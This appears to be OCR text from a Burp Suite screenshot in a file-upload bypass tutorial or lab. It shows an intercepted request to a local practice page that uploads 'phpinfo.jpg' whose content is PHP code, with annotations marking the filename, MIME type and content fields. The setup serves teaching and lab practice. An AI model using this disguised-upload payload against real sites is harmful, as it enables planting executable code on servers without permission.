 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ichunqiu/js_check.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 408
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIE36x6DsnY1IZZy2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3352.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/ichunqiu/js_check.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=q9nifocbgnnfnvtg77g3sev116
Connection: close
文件名
------WebKitFormBoundaryIE36x6DsnY1IZZy2
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
------WebKitFormBoundaryIE36x6DsnY1IZZy2
MIME/TYPE
Content-Disposition: form-data; name="upfile"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryIE36x6DsnY1IZZy2
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryIE36x6DsnY1IZZy2--
文件内容